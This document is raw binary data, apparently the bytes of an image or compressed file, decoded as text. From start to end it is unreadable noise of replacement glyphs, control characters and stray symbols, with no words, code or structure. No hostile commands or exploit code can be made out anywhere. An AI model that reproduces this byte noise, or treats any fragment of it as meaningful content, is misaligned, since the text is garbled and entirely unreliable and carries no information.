��%B�9Q�1\�#�x��Y0�0T1Fș|x����&�`��B`F��?0x|�d@G�1��7�Ac��`��z�B*��	�6"Ђ�+j[�|��E����g���.8�I9:��v$��5���|�A��80��r�\%-��')��"M��ܐ8`����U�$� ��!�#�T7(�J!ىO�Ǒ�U�+B�6�IM�� y�8h<��{fV�U��kU���副n򊛸��u���W����Q���F܇�0�,KTK���?Y � �� 3�1P0��Z���e42�`4|��k�^�*4p/ ��� �^zɫL��%:��E���&1 �\�Q���q�� �8�,(@��TG�AYړ��5"����3�U=ze�wr�i<�?��I�T�W���c���,L!�p�~�*  (��:Dɒ �8E,�����mnXhE=j ��!E��$g�#X8AN��@y8SÂGa��p[94������HkXS�M�5n���\d7��е.��R`d�$�}�H���iP�%��?���wl�Q�V�fb=v�Ӝ㜯P�I �|��o*���E��|�c^�̓���}�
�\��e5���;��}�/t��A���b)F�Gǁ�����1R/�CP�Gny�"}��� ��yp���9�Cqr��qtcE��  �/[''�4�̬���B܁�0h��|���eԄ`�������i�����ex�q� J�L� 9��ް�*���<�!��dS�.�QHδ0j�<Kjҗ�I�Eu�BJ�ɴ���R����!I �*+�����05�%�f#�E8�<�/|	(���S�0mASM�U����� Yp�X(��?EM|9 =b(	���r���z�����˻��"_;Տ�x����7�0�	�s�r���gy ���薇2�s�C�� z���XB1h��0 � h0$y������%�!8�[��x1�S���9�3����=H�8�~��#��:��XR� "�( 9�:1�	�fqz��!� P�Y +3P�+�i`+i�8Ё(�$* ���`��y 2��(��h�H�����)Ȃ`8�C8�P����7����<��a �[phDr�U��0�R5X@�i�U�S�I:�a�Lʑ�I�ʽܢS���P ߂EC�X,�*�Y
�. �_R P�"(�m���0��A@��m����j	[#?S  C907���빈��w������8��`'����z��x�~t��
0�6��'GA&G��.�B����0h�@H�-!~��K�8�AT�� %pT0����3�� ��(w�0u�A�1�f0�U`�K�=����h�G@g�F��0`��ہ� &�.� J� �)�*\� Y���1�+`�a�Q��`+�Ѻ;�����,菵Z�;K4ī,  
 �3�
H�	����)��*�(*=z�7 �xK��_X�E��Rh`��K�U0��-ג גU�a��pA�.��8��R��^4(�[��$1֑�]:�&8X�[�Y��&��y���BN�B�i���)�a"�a2&�H�r���>^�P��g��O�@�(�c��|���9	r����a�������{'��7�T�}��qP�a������p�c!���J���`�i�8�������(scI��s�4y!���S0�aPJ�9�h�Ϡ���D�VXZ(Xȃ�*��xJ< �8��� B��fP� ��t 9����O ��\�4c�8p h�{�"E���i�������8�����C>�;�q ,x�S�$ 1�,�@X�q<.�� �I�TJ�� ��dp8I��4�=�d��6ה-��؊�P��<����40�]NZ���"0�y�X��\ �Ng��Y�N�hVg->��캉��d�F/ZO(�g��$/��(r ���yӈL���y�꡿y�z�]i' ���/T�}�e�cBH	%�|*�jS0󮐸�j��-�HEl1��������%��hx��X8��$�Zp�!�+��X�xaV0&�G�\�t�)S�����^8��� `.@���X �g �̪�)����&JЀ�̀+R �Tf8��X;g`������[�K2`>x��k[�2J�c� $��B8���� `4�T���T�����7 ��c��MO�Um��u�S��.`=1�ܤ� W\E8�1S� ��=th'@X�������.P���fm�hu�Y���-�彮T��IH�����/R�M�ep�~0�sM C@��מ �p�F������x˞�$�� �x�G��	���M�����U�i�	�kǃ�H����Fg0����aQ���~`���3���ǀ���m�JYuIc0��]�X@�x�)	��H�RXҟ�*��eh�X�! ���؁�s`���:)*Ի��f�fp l�q�3�����>�+X�� H �X;�#����1�H
�:F� �M�Ȭ���7�K���a�\O�TeC�G�Q�j����l�!�EY�\�-X�����4����Ud] ��V���tNa��m�a�ewJ�m �n����cPh)�Oɍ�O0�!p�w��v�/n��L	P�Y�s�Ox�G{�~� �G�XUPwR�vէ�hu���g���5���h0�K6�~�h��0�a��!� PD���Vx�H��Z�+xYؘ9�i��B�>p=0��R�h�z�`�8��a�\�(D�p�  !8���J#�Y�x�˯p� C����Y����+d���ۮc�i���khc��[�a��CX���@��X� �Ȕ����)�*�h�M��SUR������)]��ٳ�ջ=�!-���X8a55�^\m���X^�m��^�<%Z^^jO�!��1^�e�q�^�7e>�f�G�`��U_ ��k�|͊yS����Wnp&���_iS�鉋@�@X�.��^v�薼�@EȀ�Ջ��<����h(��h8I��/�����$�8��X8a�@�fHIr�Y��Y�n�>=�� <��>�;�.���2 �i��Ȫ����Ѫ�ɅtP����P�+ C� �Bժ�����.k��b�>hc>`� T�I�D� k$(�1���#�L�F+�8� $@�1�X�4NیF6M���%2���n�׽�S��%¹�Y��\4�Z���[@�Y�\�>g ������̶C)Fk��i�F�@&���^��Ֆl����p� �1ȅz�6y��Q����7��7wݕ�_��������j������h��r��FH����ng��-Q(R�g��H��&����8��錓dXh�4h��+�vX����2 LpGH`�) pOH�&;�q0���1<��B�H �J�����:X���i9��P3�r�8���30n��À5�j��������;`�[��:������,� �6���(�������r�B��������C	�ġ�ي�d$�7_�&X]��݋ͽ1�s~�;?�hW����[ �_ WpF�*tW����McTtdˆlŉ��	���{�d(8(Y��L��L��C��шpڔ�a�R
K�����v��^ѷsC�����X�/E 6�|�	Ti�*�;'�>���nQ�SP�o�` kʋ3y�s ��Qhc�`�>�� &�+c�pp����`�Rp*��8��rp���00�;� }��ʁ���������w�q��hs ��+"��E�����r��X.i�r岦��5k�T��Fv��K4 �J
B�8���=)Rzs�F
�(�p��U>(����X���*�o*ժV�bͪu+׮^�*��E
����%{5	Ta��˃GٯY��� �KS�L�[��Z����aj�j/��E�W�Ϻ�93g̑�vQ`k�h[�O�ve�U�i�^�JU,�^�s��%
�
��r55��ƃ������T	�-�� U�z]W%+�v��eٶ.>{u��B�>}���_�J�|����φߕ����7[/�PGG1s{��6� ��w�m�Q3ᄸa�.S��)fd��8М��)��R����a��r
�&@#B hp-��bL�������c
4;��	K,���#?���Be��#.TL�B�`pD�L��Wس�o!#\p%\X�A	: �n�§,�"�3�8Ӏ7hpqdr�a(��=����]dQEeT�5�s�5-Č���@B��O�P�F��@)P�B*T��?0@�<SK�b��I��JQ>����R[mV��Ã��R�O?��R����_��c�a�� �/`�- �<<��f�e�og��6����Zk��F@lV���ǸB�)�a��)��2�Qcuؑ��uۅ��u���x�A��z��+������������Mw��	P�|�=x�|]4v�G`/�qx
)������W?L�P��"����"�A"���hL-�0��p��J�L����	U��!-�������4J`�C	��TA!oX�f����PB�����;��2��a�(d�gt��.��4eJ�3ρ|HüC�
�f���m�\8�B
H��S�?� �0Ք�t���N���㟿��k�W�~�/�#�`
c�`�0�0,�}�k3�9��&`���� �M7΀�1P�U�c*D�) C�@��PìC��x�;8|���S��T'=���S���@{�+��3 9H6�H�m�VU$h@
z�+�&����@Yv��0W����"B�R�/Z�èmF���1��h�0�f ���J�hq���ՠEjЂ4ʈq�@C����GXB4E@�x�>Bw!�\�` |�.:��20��`����3h@	!�'bǩ�x�S������R9@լ��+X���s@� �+]�/(��>�1?��OY>p����,��3���'V� �+]TWh�>p^�y`+�~Q�2,XkV���`i�Nn��9x`nYa�N1���סGW�o�&��L��R��TfatO�tv�%��>O|042RqdLSZӺ ـ1>K=O/�x�jG8�B�ֺ&R��C��Ppp��À�)L@�j�1D^��	X�#(Uc3؇?�A�)$锁��*GS������ S
T�.pr����`�����p�g�o(�+����`|P)F�G�^o�P��0�2�!��"��K=�!����i�mXc�`�𞇁c� ��U
�� �����������N�F��d�q�"�-/?����Nk���_-�.�����F��P�0���WI� ��f�hM6�F �'ۍ2B �^���c�IYT�r)7�#o����7zhC�q�
b{�c���6�ab�tz�bh@"��L�(��_��l��T�����?��"~��k
 k�P�"��i=�aa�
R4 �+�a�R��X��1Z(�oY���
�6�����c��Iba
%9,a&�Ꮸ�Ś�˅7��1�@���uY�=�!�
3��n�i 7"9^F>�<�Y�X�6��� �@#h@$4� ��po�X��v� ���Ƃ���ö���_���7���-�0(�o��+@XTc����Az]�_u�\0[��5��OF�3��>�;�����Y��9Y��TAqۀ�d�Y�,d���x�1c�N{����>�	��8��y:C^��� ٨�<{�HլR��xi#0V��8�A���x	P3�A�(�����pg�*��p
�vDR0��.��V�.��G�l�p��in���-���[�(��0�Ps�O�E:�P;�>
X0�+�T�g"��J�5��������,@� �@?�  N��^݄ڲ
�a,t���=��U��?���?���ע�E�A�mo{8���>�'�A��5~��d�	�BS؆���R��bO�i���w<��x4@^� ά=E\2~p����L���|߄��u�yQ�@�Ӏڒ-Q�G�U�E�V�^0C�� ?�Չ�U-�� ��a����]A�Y$�B8 F׍�����a��%�Ac�BTdCL�(�`�8�ҍ(�9�1x��N!� �
�
� ��ቚ��4�C.Ў�V#`AX�Cx�E�l�ky��<��5}��EWdL8�����  � �D[P�
`�OL�R�C,��$:Iz��/�&6K�qb'n�)���K�PY-���T5������<߽�D��%�MF%�Fa�n 3X����!0�1P\y`���36���X���46�	U�	�lЁ���u��ll�+��9�X�<}�!�U��C�Q?l � )����P�������3\���)��?ɉ�Y����a����Qc��1��-HB��P�.��e",�,
� ����P!��J
�����GPE(�B�8Þ��'��L�A
 �3`���d/��FX�C���@�!j�vQB����S	�%Y�@����e=�O=9I� *x�\ҥWaFU �(C}�",�A)�1���,BT������j8���F������,(C\�Ũ���Ũ�?��Iy /�B��Fxx8�n�_4��M�4�{�#m������z����ɠ��#�m��T= �;���G���*��T��p`0| ���? 	��~�U�ш	��������0���C-�C�����E	��B\h$*�.��dQ�2H�����<�C���z��iY ���M� 6���P�8�(��|�b��MA����lE�ή=��
t�a|��y%� �T�(1��
�eY�� ��)��R)a�SR�*�B]:�Z����")�b)���b���ۗ��U߿��E-�|�c�Y�n\�6�f6�?���!\���xP����Ʊ��ɟ�`<� �f5.g���5'�MG�\G��8.��>���2��E�ͅQy�� �"U��5�@��>�͉lg	�B-�H����B�'1�y��^ �r���ٕ���%�FF�4(A�@ �-$ (��/D �]�*�RT����	xW�� 6�F�I�<�,�oE�B��6=| /�V����y�GL�C0�����|��� �@!VOY~e�T���@��@!��*ЏR0�Q�ϒ
�1@��U������S|� d��B@,�E��W�B&�,UD@�,V�S^R�^_��.�`���B���+>F1�fD��-,������(X�p�4�����H@��݆n@�4l&���4<�DCuP\��i�9�v�ʌ��Q��@m6��q�nj���f�P�`��u0���;f���E m��Y�VI�.�H�*�v��*� ���� [�4��d�@Î���M!! )D�߈����E����������-,��D�£��9��38�-��  T�w��B.DD�$�C���P��0���6A��o����G\�����f���	@� ���e��(Ē �04K
�3��8��C3pb,�V�� D@?�Ax�7�y�B�҂>���@>T� l�U���P�)�� � W�l&������V�� @@U�p[EG "�+1"|0G�\�b-d��".4�A�:lqf��d�˽-g�L�IF8j�FjH�Xx���F�JHG)�0�	�8��	��g�ED��i��|�"3r#7r�fNUX|��'}|PXH��������LQ��'�n�:R����)l4��]G]H�6�N���X�1��4ËV�4��@�)����>��t���J>���M?��짳����2��H*�(���=��0)*����%"��K���oDl�(�O> ��+\�ExZq�NT֯�F�����D�Z@	����7��W�h訏�e<bQ49Sl��D� ml_�Vd����^� pl?D� � U�� ��T��#�J� x�N#�U�B&�
 ��	B>hp�BV5���	[��Y5�E����ia�A���� �)��^�����4��[S�ςK��<��j���|̃X䂚�Zva��r0��nt�HAdG�d0�dK6>�G*�(��%��f+��	�<�vik25P�<�6Ҥ)q��5�v29�����m�cͭ�a.
Y����E���r)́� ڰ�a)�H3��.-�2�Y?�Y�.�X�ڀ�����-p��Ay'��` ��I��0Ѝ��K���:�� 3L�G�kD4Ā�3�SJC�P*x@��1@W�f���SxC�^�� %x���%���
Xt��&)SHp�Q5��CHg�J���0��#AuPO��4(�4(L�/0uUd�U[5U�0���
�/�S�1�� K�0-d0|p��T���3�QC N�9*��1� ����L[5�*,:(vX8�4L�aw�b����"�E���8��+@kl��1g+@1�� � ��E6ZT�(:h\:|f�E��v r.4�eOv|�[:�Y%�%������aK�8H���\���fy#�cSAQ�}j$��G?�+h h�>F���)$�@?�U�D�0D�����0h�̀������.0鰲?��x�H�Ƃ5P�d1�+�B�^�/ޅ�9x���.C� ��D
���;;C���?O=ǎ�����sjH��l��tM��^	8��  +t�<%���b���2)�1G/�1xt3���>� �Z� D�>45U��R�4
�I�q?��PE)5(��K�4���U��y1�>DbٛU� Ă��T��{=��C�˞TϞU���8D���?��Q�CC�<�� (�`������ ��{�XDƞ�����{~��4�65���:b(��	$�X�1�f���v�_72�3����%{��0@%ǆ�QD�XH�P6d+2pv�s�mc��r���p�Z�:��6Q$��,T�?��h@?���L{�.�����֨Y��]��]�;@�{��)��ǪR�hE�g��*�h�B+V1*.\��v��_	~���D�U�V9�����(@��
zt��jZ����r���Ҧ���r&+W.Y�P������<`6v,�`�(�� B>|��#Dp�(� �$ ���"H�S�V�2���b6kƪ���~�1gּ�sg��t��Kg�:Ma&�Sg��#N# ����Q!�'|�@�挂uq�7������L�D����u�H0��'�n�����ů�)}�i7�T��H��2� ]	�0�&`��������fiЖ	)�E�"l�&�i��@PAT`DzI1z�#�`x��������G�y��� �RH)d�E���B�.n`R@��B�^TQ�/R���2�T���W��RI	R�J2�`�`L9�$��,�,���R�T�,�8��OCP%�,��O9�3I'e3KE�Qe�ɑ�X��RL9���L��>��N=�E2���gH�����g��^8��@p �J1�V��Ɔf.bE#�@�l!����!�U��fZKr��CR��ݠ����/H�(^�bj�\���*g��j���#����,�҂!�����0���a���ˁ�N8�����f6�� s��(�̳�i����.[�StD3��N7$t;��|��>�F�!�A��%��G���A����k�-����Coh��~n�P��8DTc����v.�~���=�9 ݈c�`1��/F�K'�H����p0B���r	,T`�m��lp�ЉI	XR�{��KeY|��rI9�%�g��t#G�`�����*ìR�0�<�K<%U���"�H�NW �s�?����F�,FQ?��QC�=��4RW^�4�W�T�2]����!��4`~������)�`�U�1-�A�+�
�x+L��S�b�>���!�xȫ&2feP#>�E*��9d#��!p .�ÈEL�u�X<�
AA����w�K��3�� Od� T����H�`KY`���`��Bp�0� �0�����
h��pl��`��c�PF�53�!/�}\f�� �s�~�b ��ф6 ���jk��qJqc����A)Q	ј�l:!��Ɠ�񨭑˹�+�s�3Trn����N��~4'�t�e�94M���x�N p����F�;�@A��N�/Ts���0!�uHLHE��'�@�����3��)H�	\R@@�.q�EI��A*��)@���UxCP�ǐ��$}ix��(��#��hy�Þ슠:)��Dt�_�&�<�ƉQ�bT�z��8��Q��NU�HůRD�ӟ�!�Y\�S�P  g1@��`p����T�b)���Z̓����6�2ñbb����:�E)��[`-ppQ�[��	��.�Ё\A@bXv <C��N~P%��8G,0p0|1%, ������t�` cZ� �L)��b��Z�c%�KCv��������CZ1���ΘB'j���t���jg���#�f�1����5��m5�<�t2ӛ�]F6�4~���C'���e��K�@�ɇs���Z�#H� "�h�B;#��3q�CI�<$9pvC�����#��s�p;�݉N0 ��(F�����n���	N��N���/J��$jI�0���"))�7����&�.@nZޝ�!�yPC
x���Tj����霒G�?�oP�#T��gg9���������/Q��fHA��<���ӏ'�!��X@aE�]�5|ȕ)LP
Z���@�f��t  0-��b"=0�Τ��_�B.hA:RC���[�����
8�-x�m��
AB��� `���h��ZԮ֋G!���#�@�S(�2�^`���7o}��l��`�Ә�0w2�)E�W!]�k;��$f�����9�8M*<�IW'�e)������jV#y,@.I �2x���j�ɸ�.���ۛ��r ���qa��3�0�f����b���~��.q�J2Q@��b4�9maNt�����4�� \҂T��eE��=,NL�"�@�$�e#ɂ�7���ץq*�H� �q��M2�CeP�\V�������~j����9�iPz�S��?��y� ��5Ï",��0UIU���	�X�0`�~�"�R?κ,�Ã�>H��0.�`P"�؃ Y��[�B	-0?"��-���`I�����,��!Z0�GL"�qW����,@���A��� �M*����+DKޘ!���&FޤA<A)v���J�-�B0�K�B1�����(���f��8���.��2�� �8P@7z���0�Lh	A�	M�4�����&	cA>X�:hA7rГ��־��P��+�8��9���b!pʃmj��t# `�|�	ǟĜ�Bl��rGR��A $R��f'��D�K�`*�a���!�lg�bgI<j�D���D�M�@�
T��̀/��I�@�G��bj�|Q��I|g�����{X�N�{�D� �|�Q��l��~^����O�16cM
h��)�l��iԒ��AjE,HWJ�&�f�
�HH� "���!f�TJaZn� b��B�.�.�H�#��� ~�~�#Ï@�!� ᔤ��-`�H�(�
�v"���$�M+��+�+�Ma�H-�"�Hx�0��Ax��M����� #b`���_B�b����m0�i :�+3�9v�9�8��F�9ܫ8<n�ҫ���2h�,��.��	�&h�2�2;6��|N'n���L���A�n�-Y�>���p�*1�af���A���z�ĺ���`:��R�E�!�	I���A<�q�|��7=1� @D�M$ ��ɞl�@� I�HdA(�A���@� LE �N~b�K�D@d`д1�Ƴ�`��|X�N�G�������A���S�~���r$3�AX@Ⱥ�Th���0�6�ђ��AjE��0B?H���g ]m_bC�a	"Ar8�v��Z ��e!ɠ$�\Z�$~!~�G�4� " F���z@ � r 
��ڀڥ
~�������(�b`�&�T��}Rb�mL��� �b� .�
 /|�R0&�+&X�!�2 ���K��R��r:	:����<|��A;ư7���0S5
l
ݫ
�	jNn0�f֪�4�K'��HM�/�k��#N��6�4f�=a�1����/�q6LD���'rf�@�?$@�~dP� ��K�v!@ E�$)��d�zs���	6�M<�~�	`@��T��L�q��D�!�<=D��H�G�(�D�'<A�L�`D��e��ȇy���Q��{��{޳>�д�ϴA?�c��6c�Q���A1�X��VN�,����0�`�j!b� ZMƅM��� D�p��v��.�b����`����[�%��b���� j�.ala�Ia �H�4+~��4$A������)pRL-���~�0@�M���c��bz�-H�0 �� �2Xf&XW����a+W�25�V#�fN3��=	�a;��R�C;��:���)f#��3�n�C�$l����x����2N#u"1�Ck��1�I�xpH���;,���.�q���g.SITG똕v:q�4�u���DOz�Era���!����՟*q�U8�LpG���Ld!�T!�!IX���D~d���x�*�DRAQF��b�~d�$��� ����h�=�G~ec��Nʄ��'�N6R�?_!*���2�"���$�h�(��`8(��h%X�H��`��f@�6`��N�T�a4�,��| Pa���Z�	Ral+. V��`m# x#ba�L!��k��� ��0�v �!�-ڀK%!�@	� bJ-�$a������������
!�%�x��AT���� t����/T@~��k&�^��v	 `��g2�0����9�r � �XUi@�g�S9C����8,��`�Vu �3��Rcu�dE�A���j��Ljv�}�i?L��L�Xs�ľ q!���$Q���!@�u[�	���[�")FD,f� �7a�ĺDA�a�x ��v�TA��5U�E��d�z�,�9U�z�*tlai��8K�ˤ@yФ��fORt��i/��d���X{�L���?m+v������Bo@�e�Ѻ�"f��U�xT��� W2H�H���Q�Ք ����a���1e�hv�n[��F�[����!�!��E�|��� �@Y	� ����VYq_Y	��la9�w��,`���`��`��,�,�Ƞ �t .����R�
 J/fH�c��`��C��e�k��T��(lQ�&l^	 .�u~`-�WS!|T {/�8����.n;*���6P��'�L���]I+i�����(����J�1	̢�	laÆ1�%��ȭ� PA�uvA���`��F8��a�`
̠zD�-ހV`I8 	ʳ	L�ʚ�EL�����!:8q��H<����̺�J�DI�ax���vd�x��&E�=��RA$щ+Q�xLΚy^a"]+�z܌���K����ta?���1T�S@���l�0�U0-��`�X`�A�S�����Q���!���aB����V� �l�a�HB�A�����2`���v!eP�ZS�$��p� ������;�[����� ���� �ɀ@	�A	x�B9�.��"T�.@g����)U��� ��K����[׿����w7C
�	��Y�V�/!�2Y�6#8�3pUo������i�C柉5��`6�=6��d��p0LA�$r���A�O�� p� ��w�)$`���F�p3w�@lzI�@d �M �p$L@�D�5@� 	^�J�G3[GwhLw��� �˞$7��?��Cl���в�FD��O���l��S�:�76c�_j�Du�?g/?�G�r�n �.��2�V��hg�����a�L�N��� z�ծ h�ve��� B%H���/1��Bb�aj�F+@@�, @`��@� ���A�_�� 
+��Ew �I��� m
�H@�̭�Jl���m�2J#�)2��(Q�+/: �CA�60102r�@�p>�$�� �U�P���F:t�1T��J�J��իVQ��
�UT(bDE1 ցX�L� ���R��ʝk�ր����ш~��05�VP��U=�d ���@�rTD2C ,��1~�C��0 �)S�j�3c�~�k�u��,S��t� ���lÅ���/v �k��.j$g@�"�]�(J��H��_�X2#��_�堽 C4�!1�I��֏C�$�(p�	��s
=��"�,2�'C/�(Ѐ2�7�|�ń
(�!5��H��h"��'�+� @*����]H㍯�
�,�x� ?��+���͐���ʒB�x䑯��J*��4�<)�+[�B�0<zɢ)T�� �`�)���
nlĉ�j��y
)���A�b�	��r
,���3�BW��+��"�)�,��R
*͡��7����fC@,���x$ 	q��J �ZkC8`FY���9��J,�&p�1"� )�P�d0tKC��R�F�T�ME�쒑�ւ�д�@F.0�	��0�T�;�P@Nx�͠"�P���J�CPM���7��U�Te���b�/(V�8S,U^S��SJ3���l��h+󃊰u�Kͷ�RJn�G�+��
.�Y�.h�J�4�rA��qw����㙑C6�`\�'���C�9`�{ �a�)��M`0& �~�$�K��<���
�ҋ���75 ��b�t�B��t�"@=��RD�$%�,
p9�;�Σ�����D�b�6�{9�-N9�+X�N��=�>$��d)L���;�QoKT�D�=h�Ï��zZ���B-7�l
)������D����C�������ʛ���)j\�)�|�)*q�R�5  �XH�!�@bA
h���C�:0A
v���!�p�%\�w�㐏7�@	�z�-,�-�l�[!��C��D@	�!3�� t�
x �x�	^��&��I	(ц_��_	JR�"� L`�)����.z�%#jR&�2���8#l관�̢Ā#1�Q
⠂ wT�.8u4�$M�M#���@%T�jW;L� ^8�ǈ�����Mg+�A	Ҧ�]nwe(w���	N{ۛ*�qJ��H����G��(F�\юP�!Eit����q]�"�@f�t�%��w�F�\!�#93t������nz)� �t����B��h�')~0!N/��0�G�ah`O"�S�$U��! } A��>ZTP�pG�2� h�(�(+�Q�_��8�����X��(�;��~`W�B�P�0be@�@��ea� x����!(!*\a�Xh��^#א��h�����j������F��'b���@�'�0��8%aMaʿVƶ���p�k?j��q5�����4/���,.�34<�(�RNwQ�[��Ocw��@��x@f��HH���d�.��`�;���D�Z�����[/ra���p��m-mY��hE8���v	L�Wr��%��i�e�J�|ҎV�Lof�S�R������L9������R< �)��ĉh��i�$�=i �C�)j��A} ��D���;�C���9X��(�B�����`�����n�7�)��9�x�X%&�7���#��
A#v F�`�w����Z���v1��xG	���� �B@�hD�0� ���, �[({�Ffc�%�Pd�\���6�4v]U�F�����X�_w&ؠGh��#sX��T�jQ[�4���b����ȅ3&=���F�h1K��h-k��g�D����@�jX�-��D.�R��7F8�pqi�i.��E���\]���Ͻ����L"��uS�R3��M�)u�����*\��X���������/Ba��ى|��C�d��R�+�<�'4pSB�0+�q��8X�'n�V<���Ű����zZ@�0. �%�CC�)�P!��;*����q��!�W�T-�$5]�� p���#1��
��@y0�
���QT���N��k��q����3;���;�1�#���� DcY�e��Y�2�Q���t_F/�!J/������g?[�N��kS���D}�~� �mG��������RA�7�Q�|qy���7�,Z���h��Ej6�:��n��|�+lq�p���Q�˶Q(�|T-�Qn6���)�})p�#~�}^?�� +�o�')
u�K� �
.V!�6NX�ƀ?X�~VHi� @6萍N��L����uK� " B0o�(DD�r�@hD���rGUd��	�Sd�	�s�+` dpPe)xF�U9��`f�4fM��S
�`�0T�V�B8�v�ue�2��u��u��gzf{X��gwh1h��Bˠ��$���x�h��}wY���0x�dIa�j��x�a� �Dy�y�� ��j��
��y��
1Rk2�[��K�L�^ȀK�ǈ]�z˄Lϴ#E�:�׉����;ڕM��%�(:��
Q�����'k�<dr /'�F�R3��z��@P��2wr 5{"4)�4��o�H
��/�>��Nep6p ��=�P��g*64�0� 	�@�w�0[ҠH�a��`�;�GCd�`0>��0��Hh.���c�  Y� `# ���FDD1aW�e���t�3�p2��>�Б=hV�EDx�(�Vp�<b��h�u�؄M�Wo�FdgvF4D�G�n��h��@C����bhwy��6iK�iȆm�5�ؠsH�w��Е^��`�b9�dY�fy�h��� ��F{��L����$N\�mt�����,p�@
/����������'�0~�����@���@��pp) >��)��&U���5=�L0L�T�-��y����T��h 		�h[u?�:� �c�Th0�b�4E��d`�`�p��H)XY?�UXV�
����p�0Q��>8��<��k���y�^TFs���F1y3m���W��3b7�9�vwT41��pl@�D)�B�����Pw��h{�w�������VIrP ������j��	��0��2:�4�
��MW�"�s{O�G"N�$�<��&�`��<~�I��3�s�����z���2���i��)���0�`~,@ܳ)E���>�Q8P���s��=��Y�c���P�����@1� ���`'p��,W-����QϹr(�)-a 4f ������	(hDX� ;�О�����zfQ�/����0G3s���Q3w��3|Vv~��j�A9v�z�Đ��1��j��G ��K�hfHiP�H�ZSYS  ����<��
5z����0
��dM:���D$>
���"��2�Ǘ7�2���^� 5�_��=�	���}�@��(�W(��
�P|�'E���n=h� U��g���8���� �` ���sZ�.���Ҡ
`�� d0��xː�E����r��������05��@��
tY�9��8��)�>HEe5�x��SQ��g\_ltyF�3�R��g�Fvǖ��:?#�Z�H��J�z��Zi���#چ�U ���7�3�����ۺ��;�cM��$�D�C#��������馤_�^�I^���� ��"�^2~�`T`_�0��Qa ��7����)�?�B�Cg@ ���VP�k_�FQn�` yP��ZG�J  ����Cu�w��y4��r<&-��@9`5#� ��U�\�Up� 	���ǫ�>puP�z;��*��W)_�Ug��ua�g�b����đ��Ƹ7<v��� �?#��W�aXw���{w���H� ZP���pӠ)�����������\<��$� �K⯯�#�C�<^�<�P�%�W(;Wy0OJ&�%)IZ_h���Ҽ�?�(�?ڷ� �p^�v'�&��6�� � 8[p�Y
��vJ1�6հ �` LPaG;	{ 9���|D�{���
�X�XE�q5R�|��� 0���U:`^�`�����t<�/�jfu� qs��&�#2��U�	�@� �0�BuU���i�2{U
m$��0<�g99��Q�b�
0b'�ώ{��íD3�E 
0�tG�� �����YǠ��iMl6!� ����ZҀa)`��d� �u�uЕ[��cӫ�[`�a�p�=M�6���ɖL��zK<��
�2���� ��R(�(/@iT���ڛ����ϳ^Р	���P/�}�2�`~��g
�')�~	�@
��׀�}��`H�GK�Q���e {p��0� G��ȏй?�x��G*$�<��`Q�W�S�@���H]�e&� ��@����0��td�/F�f�l��Gh�0��=��0���< ��0�pg@1�= ��0�ܱ ��|� ����0��	> ޱ��uX�&�؀�=��pyV
Mp� Ӱ�=<��l�  zl�� d���0�����b��*���@�� �v�Px!p07��Z��0��R N @��bY3��j)N� ]i�:�up0�gY=-�7 @-�6^�<�\`�% ���<זmj,�C
�����/�<� �6U��� `��@>�h`��'
���Py����7 ֟Y`u�O�������f C��a�� `���p��4���X
h�h.0AӬؘ
QF��X����b����Jd�r5���� t@��2�0V�b��]P Y���	�0p���^��������
�> 1P��NH`��^����#�����~�����
�@0���^�R���?��=w�	�SI��@��O��q��
����^�_� ^����p�8L�Q�  |p9E��
`�|pw��
�
� N��5r����5��X�^���0�7 
5.
d� 6~=��r�J��M��r`�>� 4]�@ 
u 6��n��Dn�*�[ uO�']�<.�6.
7�����Y.%��;>*<BZ��� Snan�ä�����1����'���w�&܃�,И��޴� �Pb~a�!�^�P����"e+4��TS�� 9������t0� h��pek �~�$�)��X�B��q�GUsJ`	��IXՂpe[�;�3)���#�/�]��]ю�� !���D��0� �F�1VC�5Rl��F��:����Ȇ� �ɀ�A5�arcG}��0������5�D˗._�HP��	'M�rX�ĉ�J�H�е+�.�fٚ5�iS�&� �mb��)����yv�����^�r��B�7�u�b䩔
�) �X�b�4o欹�	�D��Ĵ�ѩ[����ֱo�n���mӱMi�et�@�������7n ��Z��[L㾚[uQ����J�.Wڼ�w��y�ӄi�J׫���ϷկVG~X�(ү,~N�ǔ�x�H9Ŕ���m�cA~*�AZH�"�!e�`H���p�S�)E�x0�+4#j!�0D��V1ƘXȀ��!��4Ē_�Y�r8�X| �* �!�_bAŇ]|�2��X�3�[ȸ�M7��F�0}����%" �^��̈#$3��v@%Zh9�V"e��IW��UȴԘH95cF���b臠2�#��~ZM3MD@aVT:2ŘRx�Vz�WQX	P�U6Y�F�X$���َTB��V#���f ��W�r�qZ�g�Y��D��3Ʃu&l����h��Z��K��9�)���0���RX�Yˉ.xh�����ޫ[:����j
,��"��/6S�)n@�P�
���i4;XN�L��T[�/6��鶫ci�`��:�Yk`��6�c9���b�F���n��E��f�j �f���\{ږW�vo<��;O�i^yO��f�G�a?z*0�~$�f@`�L2Ȁ¡�ş_�������ơ���n EA���j�  �	�aD�h�/�x�9�K�"���`�;$Q�%��FFH�2�sL�4�]����_�T��n�<��#�H�K0(�#�!��a	`�)�q�I%��0ƥ4�#J�b��T3F5Xd ��
��8d �jUF6QE��|��:��Qed����%��Ȑ�6|S�x��!ULl2����V��!?����g(�:�88� FX��4��"�ac��S�Ұy$EP b3���^A
S���0~a���R!����p���.<���u�c���E?����d��(bs�� AK��s��4��F7��w6 ���"8�XfS[^��قzY����FKMҶ3��iC��[���
���o��Q��0�E؏ĳ ����jw0~�B�S@���`C��W�a ��P.��T����n�����Y5�S�����q�e�8@��$aA	���`�B?P�9�a�)0�)S�3_�lڦ���ݨ��ؔ�#�#�9�?C�� ;� �p�b���z�U4C����T��UV\�UA�� �|0�U"�K�.t�
���H��&+Yi���T2B�xKT
	�_MU�_v��D���~QT�h�>ZŒ�d�%��-V���r��!䇾V�&l1
k�M1�&�Xcm�"��� *�X�->����"�N��4�1�m��,_`.X���0��rAH@f��B�!GR��Q/��������6�f�[�fh��}Y��`�[k�/�F�WΆ���o^9�߬M�����D���;��3����T3p���鏆�#	����j.�#/������������S�=K��`�(?L�Nh`�k��hD�s�(E6��	i$ #�R����d�C��ȁ!�t�'
!�H b��n\�Ne���D�;�/o�E,�$&2�O�@��z��>��L���@+=�f4Ъ�� X��U��U��H� 
�*�2Q�9"EP�ÂĢK�N�0�R�j�L��S3$��5ݏ`WK#B��[q�*h+Цv�.b��p�/9�;��`��
Fj���&(�	<��`����b��7ZĲ�RT��cq.$b��	� �-종�$%e��
Vd��T�m�$��0����1,((�"�Ќ	�˙~��6�)�uD�Qȡr��b>�P��40�-y�s�˜lN@p}�^��Ҙ@��� �l k��RS��<Moy�k�0*��Tt�n~{E6惞��BT�X��p�� ,~�PT�
